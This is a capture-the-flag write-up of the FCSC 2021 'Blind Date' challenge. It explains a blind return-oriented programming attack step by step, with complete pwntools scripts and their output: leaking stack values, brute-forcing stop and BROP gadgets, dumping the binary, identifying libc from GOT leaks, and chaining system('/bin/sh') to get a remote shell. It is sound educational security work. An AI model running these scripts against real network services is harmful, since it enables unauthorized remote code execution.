[FCSC 2021] Blind ROP challenge - Blind Date
Introduction
This challenge was part of the France Cybersecurity Challenge 2021 organized by the ANSSI.

The goal is to get a shell on the remote host through the listening process.
Usually, we analyze the binary and find the vulnerability. Then, we are able to try our exploit in local and even debug everything using GDB. However, this challenge does not provide any binary so we’re completely blind.
Let’s see how to solve this.
Explanation
Let’s start by leaking some information
The goal of this first step is to find some addresses so we can try to guess which architecture it is and what security protections are in place.
I tried to send multiples strings to the remote process and got the following responses:

It seems that we have a buffer overflow. What happen here is that the null byte is overwritten and the print function (puts, printf…) is printing the following bytes until the next null byte.
If our buffer is stored into the stack, we could leak the addresses of ebp/rbp and eip/rip. We would then be able to know if we’re in 32bits or 64bits. But also, if a canary is present or if PIE is enabled.
Here is the script I made (by initially supposing the process was running a 64bits addressing which mean jumping 8 bytes at a time).
from pwn import *
def leak_block(payload):
s = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")
s.recvuntil(b'>>> ')
s.send(payload)
leak = None
resp = s.recvuntil(b"Bye!", timeout=0.2)
if b"Bye!" in resp:
i = len('Thanks ') + len(payload)
leak = resp[i:-4]
leak = leak + b"\x00" * (8 - len(leak))
s.close()
return leak
def leak_addr():
payload = b"A" * 8
for i in range(5):
r = leak_block(payload)
if r:
print(hex(u64(r)))
payload += b"A" * 8
if __name__ == "__main__":
leak_addr()
And here is it’s output.
0x7f4d6a7e3a37
0x0
0x7fff19f66230
0x7fffd7cc1180
0x4006cc
These addresses are all in a canonical form.
By the way, the text segment mapping values are:
0x08048000on 32 Bits0x400000on 64 Bits
So we can deduce that 0x7fffd7cc1180 and 0x4006cc are the values stored on the stack of RBP and RIP, respectively.
Therefore, we are facing an ELF binary runnning on x86_64.
Now, let’s find some gadgets! :D
Finding a stop gadget
What we want is to find a gadget that stops the execution or print a different string. This way, we can know when it has been executed.
I decided to look for a gadget that will send me Hello you. What is your name ? >>> a second time and then wait for my input. Basically, it’s like jumping to the main function again.
Here is the script I used:
def find_stop_gadget():
for offset in range(BASE, BASE + 0x1000):
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")
rop_chain = b"A" * 32
rop_chain += p64(0) # rbp
rop_chain += p64(offset) # rip
rop_chain += b"A" * 24
p.recvuntil(b'>>> ')
p.send(rop_chain)
try:
output1 = p.recv(timeout=0.2)
p.send(b"A\n")
output2 = p.recv(timeout=0.2)
if b"Hello you.\nWhat is your name ?\n>>> " in output1 and b"Thanks A" in output2:
print("Found a stop gadget at " + hex(offset))
break
except:
pass
p.close()
if __name__ == "__main__":
BASE = 0x400000
find_stop_gadget()
Which outputs the following result:
Found a stop gadget at 0x400563
Now, we can use this gadget at the end of our ROP chain to check if we get back the control over the process. This will allow us to find a special gadget :D
Finding a BROP gadget
The BROP gadget is composed of 6 instructions that pop the stack into multiples registers. It is present at the end of __libc_csu_init function.
0x0 5b pop rbx
0x1 5d pop rbp
0x2 415c pop r12
0x4 415d pop r13
0x6 415e pop r14
0x8 415f pop r15
0xa c3 ret
What’s really interesting with this gadget is that we can jump at the middle of the opcodes to get other gadgets!
If we jump at the offset 0x7, the previous gadget becomes:
0x7 5e pop rsi
0x8 415f pop r15
0xa c3 ret
But if we jump at the offset 0x9 then it becomes:
0x9 5f pop rdi
0xa c3 ret
So how do we find this special gadget?
We can make a ROP chain that will jump at an offset (which could be the special gadget), then put 6 times 8 bytes on the stack (for pop rbx, pop rbp, pop r12, pop r13, pop r14 and pop r15) and finally the address of our stop gadget.
If we receive Hello you. What is your name ? >>>, it means that the process successfully jumped to our stop gadget and that this offset is potentially our BROP gadget since our 6 values have been poped out.
To be sure, we can repeat this step for the 2 derived gadgets (found offset + 0x7 and found offset + 0x9).
This is my code for this step.
def find_brop_gadget():
for offset in range(BASE, BASE + 0x1000):
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")
rop_chain = b"A" * 32
rop_chain += p64(0) # rbp
rop_chain += p64(offset) # rip (maybe pop rbx; pop rbp; pop r12; pop r13; pop r14; pop r15; ret)
rop_chain += p64(0) # pop rbx
rop_chain += p64(0) # pop rbp
rop_chain += p64(0) # pop r12
rop_chain += p64(0) # pop r13
rop_chain += p64(0) # pop r14
rop_chain += p64(0) # pop r15
rop_chain += p64(STOP_G) # rip2 -> stop gadget
try:
p.recvuntil(b'>>> ')
p.send(rop_chain)
resp = p.recv(timeout=0.2)
if STOP_G_RESP in resp:
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")
rop_chain = b"A" * 32
rop_chain += p64(0) # rbp
rop_chain += p64(offset + 7) # rip (maybe pop rsi; pop r15; ret)
rop_chain += p64(0) # pop rsi
rop_chain += p64(0) # pop r15
rop_chain += p64(STOP_G) # rip2 -> stop gadget
p.recvuntil(b'>>> ')
p.send(rop_chain)
resp = p.recv(timeout=0.2)
if STOP_G_RESP in resp:
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")
rop_chain = b"A" * 32
rop_chain += p64(0) # rbp
rop_chain += p64(offset + 9) # rip (maybe pop rdi; ret)
rop_chain += p64(0) # pop rdi
rop_chain += p64(STOP_G) # rip2 -> stop gadget
p.recvuntil(b'>>> ')
p.send(rop_chain)
resp = p.recv(timeout=0.2)
if STOP_G_RESP in resp:
print("Found a BROP gadget at " + hex(offset))
except:
pass
p.close()
if __name__ == "__main__":
BASE = 0x400000
STOP_G = 0x400563
STOP_G_RESP = b"What is your name ?\n>>> "
find_brop_gadget()
Which outputs the following result:
Found a BROP gadget at 0x40073a
Now we are able to control rdi and rsi registers.
Let’s leak the binary
Finding the right gadget
So we know that the text section is mapped at 0x400000. We can load this address in rdi and repeat the same steps as before (iterating over each possible address in the code segment). Once we receive some data containing ELF, we will know that we found the right gadget.
Here is my code for this step:
def find_leak_gadget():
for offset in range(BASE, BASE + 0x1000):
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")
rop_chain = b"A" * 32
rop_chain += p64(0) # rbp
rop_chain += p64(BROP_G + 9) # rip -> pop rdi; ret
rop_chain += p64(BASE) # rdi
rop_chain += p64(offset) # rip2
p.recvuntil(b'>>> ')
p.send(rop_chain)
try:
res = p.recv(timeout=0.2)
if b"ELF" in res:
print("Leaking gadget found at " + hex(offset))
except:
pass
p.close()
if __name__ == "__main__":
BASE = 0x400000
STOP_G = 0x400563
BROP_G = 0x40073a
STOP_G_RESP = b"What is your name ?\n>>> "
find_leak_gadget()
And here is the associated output:
Leaking gadget found at 0x400663
Leaking gadget found at 0x40066d
Leaking gadget found at 0x400672
Leaking gadget found at 0x4006bd
Retrieving the binary
Now we have every gadget we need to build a ROP chain that will dump the text section.
I used the following logic:
- Use the BROP gadget to set
RDIto control the address we want to leak; - Use the Puts gadget to print the bytes stored at this address (the length depends of null bytes);
- We compute the next address to leak regarding the number of bytes we leaked at the previous step.
This is the script I used:
def leak_text_section(file_name="elf.bin"):
f = open(file_name, "wb")
offset = BASE
while offset < BASE + 0x1000:
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")
rop_chain = b"A" * 32
rop_chain += p64(0) # rbp
rop_chain += p64(BROP_G + 9) # rip -> pop rdi; ret
rop_chain += p64(offset) # rdi
rop_chain += p64(PUTS_G) # rip2
p.recvuntil(b'>>> ')
p.send(rop_chain)
try:
output = p.recv(timeout=0.2)[39:]
if len(output) == 0:
f.write(b"\x00")
offset += 1
else:
f.write(output)
offset += len(output)
except:
f.write(b"\x00")
offset += 1
print("Could not retrieve byte at offset " + hex(offset))
f.flush()
p.close()
f.close()
if __name__ == "__main__":
BASE = 0x400000
STOP_G = 0x400563
BROP_G = 0x40073a
PUTS_G = 0x400672
STOP_G_RESP = b"What is your name ?\n>>> "
leak_text_section()
Let’s check the file we obtained.

Finding the libc version
Now, we can easily leak 2 libc addresses and compute the offset to find the version that is used.
By opening the elf.bin into Cutter, it is possible to see at which address the GOT is stored.

We know that at:
0x600fc8will be stored the libc address of puts;0x600fd0will be stored the libc address of printf.
I made a ROP chain to leak both of these addresses.
def find_libc_version():
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")
rop_chain = b"A" * 32
rop_chain += p64(0) # rbp
rop_chain += p64(BROP_G + 9) # rip -> pop rdi; ret
rop_chain += p64(PUTS_ADDR) # rdi -> puts address
rop_chain += p64(PRINTF) # rip2 -> printf
rop_chain += p64(BROP_G + 9) # rip3 -> pop rdi; ret
rop_chain += p64(PRINTF_ADDR) # rdi -> printf address
rop_chain += p64(PRINTF) # rip4 -> printf
p.recvuntil(b'>>> ')
p.send(rop_chain)
puts_leak, printf_leak = p.recv().lstrip(b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA').split(b'\n')[:2]
puts_leak = puts_leak + b"\x00" * (8 - len(puts_leak))
printf_leak = printf_leak + b"\x00" * (8 - len(printf_leak))
print("Puts libc address : " + hex(u64(puts_leak)))
print("Puts libc address : " + hex(u64(printf_leak)))
p.close()
if __name__ == "__main__":
BASE = 0x400000
STOP_G = 0x400563
BROP_G = 0x40073a
PUTS_G = 0x400672
PRINTF = 0x00400500
STOP_G_RESP = b"What is your name ?\n>>> "
# .got.plt
PUTS_ADDR = 0x600fc8
PRINTF_ADDR = 0x600fd0
find_libc_version()
Which gave me the following results:
Puts libc address : 0x7f592ddb6990
Puts libc address : 0x7f592dd9bcf0
From this, we can compute the difference between both addresses and find a matching library (where both functions have exactly the same difference).

We got only one match which is libc6_2.19-18+deb8u10_amd64. In case we had multiple matches, we could have leaked more addresses.
Now, we have the offset of system but also /bin/sh and can therefore finally compute the last ROP chain needed.
Let’s get a Shell
We now have every thing needed to craft a ROP chain that will give us a shell:
- BROP gadget to control the registers;
- GOT base address to leak a libc address;
- Libc version to compute
systemand/bin/shoffset; - Main function address (from the
elf.binfile).
To go further, we actually need to craft 2 ROP chain.
The first one will leak a libc address as we did before and the jump back to the main function. This way, we can exploit again the buffer overflow without reloading the address space (which changes every time because of ASLR).
The second one will put /bin/sh address in rdi and then call system.
Here is my final script:
def give_me_a_shell():
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")
rop_chain = b"A" * 32
rop_chain += p64(0) # rbp
rop_chain += p64(BROP_G + 9) # rip -> pop rdi; ret
rop_chain += p64(PUTS_ADDR) # rdi -> puts address
rop_chain += p64(PRINTF) # rip2 -> puts/printf
rop_chain += p64(MAIN) # main for stage 2
p.recv()
p.send(rop_chain)
puts_leak = p.recv()[39:-36]
puts_leak = puts_leak + b"\x00" * (8 - len(puts_leak))
print("Puts libc address : " + hex(u64(puts_leak)))
libc_base_addr = u64(puts_leak) - PUTS_OFFSET
rop_chain = b"A" * 32
rop_chain += p64(0) # rbp
rop_chain += p64(BROP_G + 9) # rip -> pop rdi; ret
rop_chain += p64(libc_base_addr + BINSH_OFFSET) # rdi -> /bin/bash in libc
rop_chain += p64(libc_base_addr + SYSTEM_OFFSET) # rip2 -> system in libc
p.send(rop_chain)
p.interactive()
if __name__ == "__main__":
BASE = 0x400000
STOP_G = 0x400563
BROP_G = 0x40073a
PUTS_G = 0x400672
PRINTF = 0x400500
MAIN = 0x4006b4
STOP_G_RESP = b"What is your name ?\n>>> "
# .got.plt
PUTS_ADDR = 0x600fc8
PRINTF_ADDR = 0x600fd0
# libc
PUTS_OFFSET = 0x06b990
SYSTEM_OFFSET = 0x041490
BINSH_OFFSET = 0x1633e8
give_me_a_shell()
Eventually, we are able to open a shell and get the flag!

Conclusion
This was the first blind ROP challenge I solved, and I hope that it won’t be the last. As always, FCSC challenges were super interesting with a high level of quality. This is one of the events where I learn the most in a short range of time.
I’ll be here next year without hesitation! ;)
--
Kn0wledge